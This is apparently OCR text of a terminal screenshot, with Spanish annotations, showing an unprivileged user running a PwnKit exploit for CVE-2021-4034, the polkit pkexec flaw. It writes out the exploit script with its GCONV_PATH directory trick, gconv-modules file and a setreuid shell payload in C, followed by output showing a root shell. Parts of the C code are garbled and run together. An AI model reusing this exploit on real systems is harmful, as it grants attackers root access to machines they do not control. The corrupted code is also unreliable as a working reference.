 (admin hacking)-[~]
logueado con usuario no privilegiado, admin
$ #!/bin/sh
BAK_PATH=$(echo $PATH)
mkdir "GCONV_PATH=."
touch "GCONV_PATH=./target=a"
chmod +x "GCONV_PATH=./target=a"
mkdir "target=a"
cat > "target=a/gconv-modules"<<EOF
module  PAYLOAD//    INTERNAL    ../../../../../../../..$(pwd)/payload    2
module  INTERNAL    PAYLOAD//    ../../../../../../../..$(pwd)/payload    2
EOF
cat > payload.c<<EOF
#include <stdio.h>
#include <stdlib.h>
void gconv() {}
void gconv_init() {
  setreuid(geteuid(), geteuid());
  printf("[!] Code executed through pkexec! UID: %d\n", geteuid());
  system("/bin/sh -c 'PATH=\"$(echo $BAK_PATH)\" /bin/sh'");
./pwnkit] Running pwnkit executable");CONV_PATH=.", "CHARSET=PAYLOAD","SHELL=/et
mkdir: no se puede crear el directorio ½GCONV_PATH=.╗: El fichero ya existe
mkdir: no se puede crear el directorio ½target=a╗: El fichero ya existe
[!] Running pwnkit executable
[*] Attempting to run pkexec..
[!] Code executed through pkexec! UID: 0
# whoami
root
escalado de privilegios a root!
# pwd
/home/admin
#
Ejecuto codigo
en la consola como
Bash Shell
para lanzar el
exploit de elevacion
de privilegios
CVE-2021-4034
Polkit